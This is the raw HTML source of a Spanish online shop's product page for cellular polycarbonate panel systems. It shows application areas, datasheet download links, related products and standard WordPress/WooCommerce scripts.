										<h2 class="tab-w"><a href="#tab-32646_tab" class="nav-link 32646_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Áreas de aplicación					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32646_tab panel entry-content collapse" id="tab-32646_tab" data-parent="#product-accordion">
						<div class="card-body">
						<ul>
<li>Acristalamientos.</li>
<li>Pabellones industriales y deportivos.</li>
<li>Construcción de lucernarios.</li>
<li>Marquesinas.</li>
<li>Ventanas.</li>
<li>Tabiques o construcción de stands de exposiciones.</li>
<li>Rehabilitaciones de paredes y techos.</li>
<li>Marquesinas.</li>
<li>Fachadas tipo muro cortina.</li>
</ul>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-26271_tab" class="nav-link 26271_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Descargas					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--26271_tab panel entry-content collapse" id="tab-26271_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p>Descargar ficha técnicas ES: <a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/FTec-_Rodeca_ES_-181113.pdf">https://www.polimertecnic.com/wp-content/uploads/2022/05/FTec-_Rodeca_ES_-181113.pdf</a></p>
<p>Descargar ficha técnicas EN: <a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/FTec-_Rodeca_EN_-200309.pdf">https://www.polimertecnic.com/wp-content/uploads/2022/05/FTec-_Rodeca_EN_-200309.pdf</a></p>
<p>&nbsp;</p>
						</div>
					</div>
				</div>
												</div>
				
	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Productos relacionados </h2><div class="columns-4  row c-lg-4 c-md-3 c-xs-2 sp-20"  data-props="{&quot;loop&quot;:0,&quot;columns&quot;:4,&quot;name&quot;:&quot;related&quot;,&quot;is_shortcode&quot;:false,&quot;is_paginated&quot;:true,&quot;is_search&quot;:false,&quot;is_filtered&quot;:false,&quot;total&quot;:0,&quot;total_pages&quot;:0,&quot;per_page&quot;:0,&quot;current_page&quot;:1}"><div class="product-wrap tubos-barras-y-perfiles tubos-barras-perfiles materiales-plasticos">
		<div class="product- -mode product type-product post-43825 status-publish first instock product_cat-tubos-barras-y-perfiles product_cat-tubos-barras-perfiles product_cat-materiales-plasticos product_tag-policarbonato product_tag-tubos-de-policarbonato has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">
			<div class="product-labels"></div><img width="2256" height="1504" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl.jpg" class="attachment- size-" alt="Perfil universal de aluminio" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl.jpg 2256w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-400x267.jpg 400w" sizes="(max-width: 2256px) 100vw, 2256px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/tubos-barras-y-perfiles/" rel="tag">Tubos, barras y perfiles</a>, <a href="https://www.polimertecnic.com/tubos-barras-perfiles/" rel="tag">Tubos barras y perfiles</a>, <a href="https://www.polimertecnic.com/materiales-plasticos/" rel="tag">Venta Materiales Plásticos</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/policarbonato/" rel="tag">Policarbonato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/tubos-de-policarbonato/" rel="tag">tubos de policarbonato</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a>
							</h3>
			<span class="productCode">Code: TUBPC-1-1-1-1</span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap policarbonato-en-placas policarbonato-opaco opaco-policarbonato">
		<div class="product- -mode product type-product post-52486 status-publish instock product_cat-policarbonato-en-placas product_cat-policarbonato-opaco product_cat-opaco-policarbonato has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/vitroflex-pc-opaco/">
			<div class="product-labels"></div><img width="1920" height="1275" src="https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-scaled.jpg" class="attachment- size-" alt="VITROFLEX PC OPACO" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-scaled.jpg 1920w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-600x399.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-scaled-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-300x199.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-1024x680.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-768x510.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-1536x1020.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-2048x1360.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/07/Makrotech-4-400x267.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/policarbonato-en-placas/" rel="tag">Policarbonato en Placas</a>, <a href="https://www.polimertecnic.com/policarbonato-opaco/" rel="tag">Policarbonato Opaco</a>, <a href="https://www.polimertecnic.com/opaco-policarbonato/" rel="tag">Policarbonato Opaco</a></div><div class="product-cat"></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/vitroflex-pc-opaco/">VITROFLEX PC OPACO</a>
							</h3>
			<span class="productCode">Code: MCR292NN00-1-1-1</span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap policarbonato-en-placas policarbonato-compacto compacto">
		<div class="product- -mode product type-product post-51938 status-publish instock product_cat-policarbonato-en-placas product_cat-policarbonato-compacto product_cat-compacto has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/vitroflex-pc-barreras-acusticas/">
			<div class="product-labels"></div><img width="609" height="787" src="https://www.polimertecnic.com/wp-content/uploads/2022/07/barrera-acustica-policarbonato.jpg" class="attachment- size-" alt="VITROFLEX  PC BARRERAS ACÚSTICAS" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/07/barrera-acustica-policarbonato.jpg 609w, https://www.polimertecnic.com/wp-content/uploads/2022/07/barrera-acustica-policarbonato-600x775.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/07/barrera-acustica-policarbonato-64x83.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/07/barrera-acustica-policarbonato-232x300.jpg 232w" sizes="(max-width: 609px) 100vw, 609px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/policarbonato-en-placas/" rel="tag">Policarbonato en Placas</a>, <a href="https://www.polimertecnic.com/policarbonato-compacto/" rel="tag">Policarbonato compacto</a>, <a href="https://www.polimertecnic.com/compacto/" rel="tag">Policarbonato compacto</a></div><div class="product-cat"></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/vitroflex-pc-barreras-acusticas/">VITROFLEX PC BARRERAS ACÚSTICAS</a>
							</h3>
			<span class="productCode">Code: MCR292NN00-1-1</span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap tubos-barras-y-perfiles tubos-barras-perfiles materiales-plasticos">
		<div class="product- -mode product type-product post-43819 status-publish last instock product_cat-tubos-barras-y-perfiles product_cat-tubos-barras-perfiles product_cat-materiales-plasticos product_tag-policarbonato product_tag-tubos-de-policarbonato has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">
			<div class="product-labels"></div><img width="843" height="544" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300.jpg" class="attachment- size-" alt="Perfiles U Y H Policarbonato" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300.jpg 843w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300-600x387.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300-64x41.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300-300x194.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-25-141300-768x496.jpg 768w" sizes="(max-width: 843px) 100vw, 843px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/tubos-barras-y-perfiles/" rel="tag">Tubos, barras y perfiles</a>, <a href="https://www.polimertecnic.com/tubos-barras-perfiles/" rel="tag">Tubos barras y perfiles</a>, <a href="https://www.polimertecnic.com/materiales-plasticos/" rel="tag">Venta Materiales Plásticos</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/policarbonato/" rel="tag">Policarbonato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/tubos-de-policarbonato/" rel="tag">tubos de policarbonato</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a>
							</h3>
			<span class="productCode">Code: TUBPC-1-1-1</span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap materiales-plasticos otros-plasticos-en-placas">
		<div class="product- -mode product type-product post-51413 status-publish first instock product_cat-materiales-plasticos product_cat-otros-plasticos-en-placas has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/vitroflex-apet/">
			<div class="product-labels"></div><img width="600" height="600" src="https://www.polimertecnic.com/wp-content/uploads/2022/07/2.jpg" class="attachment- size-" alt="VITROFLEX APET" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/07/2.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-64x64.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-300x300.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/materiales-plasticos/" rel="tag">Venta Materiales Plásticos</a>, <a href="https://www.polimertecnic.com/otros-plasticos-en-placas/" rel="tag">Otros Plásticos en Placas</a></div><div class="product-cat"></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/vitroflex-apet/">VITROFLEX APET</a>
							</h3>
			<span class="productCode">Code: MCR292NN00-1</span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
</div>


	</section>

</div>

</div></main></div>			</div>
			<button id="scroll-top" title="Back to Top"><i class="icon-arrow-up"></i></button>
		</div>
					<footer class="footer divider-active" data-section-tooltip="Footer">
				<div class="footer-bottom ">
	<div class=" container-fluid">
		<div class="inner-wrap">
					<div class="footer-left">
				<p class="footer-copyright">Copyright © 2026 polimertecnic.com. All Rights Reserved.</p><ul class="nav footer-menu"><p><a href="https://www.polimertecnic.com/condiciones-de-venta/">Condiciones de Venta</a> | <a href="https://www.polimertecnic.com/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://www.polimertecnic.com/politica-de-cookies/">Política de Cookies</a> | <a href="https://www.polimertecnic.com/nota-legal/">Aviso Legal</a></p></ul>			</div>
					</div>
	</div>
</div>
				</footer>
				
	</div>
	
<div class="mobile-menu-overlay"></div>
<div class="mobile-menu-container mobile-menu-light">
	<div class="mobile-menu-wrapper">
		<span class="mobile-menu-close"><i class="icon-close"></i></span>

			<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1 mobile-search">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-primary" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
<div class="mobile-menus"></div><div class="social-icons circle-type social-icons-sm">
	<a href="#" class="social-icon social-facebook" title="facebook" target="_blank"><i class="icon-facebook-f"></i></a><a href="#" class="social-icon social-twitter" title="twitter" target="_blank"><i class="icon-twitter"></i></a><a href="#" class="social-icon social-instagram" title="instagram" target="_blank"><i class="icon-instagram"></i></a><a href="#" class="social-icon social-youtube" title="youtube" target="_blank"><i class="icon-youtube"></i></a></div>

	</div><!-- End .mobile-menu-wrapper -->
</div><!-- End .mobile-menu-container -->
<script id="molla_dynamic_custom_script">document.addEventListener('DOMContentLoaded', function () {
  document.addEventListener('wpcf7beforesubmit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    if (button) {
      button.dataset.originalText = button.textContent;
      button.textContent = 'Enviando...';
      button.disabled = true;
    }
  });

  document.addEventListener('wpcf7submit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    const responseBox = form.querySelector('.wpcf7-response-output');

    if (responseBox) {
      // Espera hasta que el mensaje esté visible (aria-hidden="false")
      const checkVisibility = setInterval(function () {
        const isVisible = responseBox.getAttribute('aria-hidden') === 'false';

        if (isVisible) {
          clearInterval(checkVisibility);

          if (button) {
            button.textContent = button.dataset.originalText || 'Enviar';
            button.disabled = false;
          }
        }
      }, 100);
    } else {
      // Fallback si no encuentra la respuesta
      if (button) {
        button.textContent = button.dataset.originalText || 'Enviar';
        button.disabled = false;
      }
    }
  });
});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/molla-child\/*","\/wp-content\/themes\/molla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.polimertecnic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.polimertecnic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.polimertecnic.com\/wp-json\/","nonce":"9609d5c452","versionString":"wp\/v2\/"};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.polimertecnic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9609d5c452" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766851954" id="woo-variation-swatches-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.plugin.min.js?ver=1" id="jquery-plugin-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/sticky.js?ver=1.5.9" id="molla-sticky-js"></script>
<script id="molla-main-js-extra">
var theme = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.polimertecnic.com\/wp-content\/themes\/molla\/assets\/","wc_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/woocommerce\/assets\/","nonce":"18d7002ce9","lazyload":"","quickview":"horizontal","prevent_elevate":"","pre_order":"","popup":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9" id="molla-main-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/bootstrap-input-spinner.js?ver=1" id="bootstrap-input-spinner-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/bootstrap.bundle.min.js?ver=4.3.1" id="bootstrap-bundle-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="molla-live-search-js-extra">
var molla_live_search = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"1356d20c82"};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/live-search.min.js?ver=1.5.9" id="molla-live-search-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"936540476a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":44727,"title":"Sistemas%20de%20paneles%20de%20policarbonato%20celular%20%7C%20Polimertecnic%20%C2%A9","excerpt":"","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2022\/05\/Captura-de-pantalla-2022-05-24-144929.jpg"}};
